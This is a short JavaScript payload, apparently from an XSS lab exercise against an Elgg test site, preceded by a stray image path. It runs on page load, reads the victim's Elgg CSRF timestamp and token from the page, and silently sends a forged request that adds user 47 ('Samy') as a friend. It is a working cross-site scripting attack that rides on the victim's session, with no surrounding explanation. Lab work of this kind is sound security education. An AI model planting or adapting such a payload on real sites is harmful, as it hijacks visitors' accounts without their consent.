 window.onload = function () {
    var Ajax=null;

    var ts="&__elgg_ts="+elgg.security.token.__elgg_ts;          //①
    var token="&__elgg_token="+elgg.security.token.__elgg_token;     //②
    //Construct the HTTP request to add Samy as a friend.
    var sendurl="http://www.xsslabelgg.com/action/friends/add?friend=47"+token+ts;

    //Create and send Ajax request to add friend
    Ajax=new XMLHttpRequest();
    Ajax.open("GET",sendurl,true);
    Ajax.setRequestHeader("Host","www.xsslabelgg.com");
    Ajax.setRequestHeader("Content-Type","application/x-www-form-urlencoded");
    Ajax.send();
}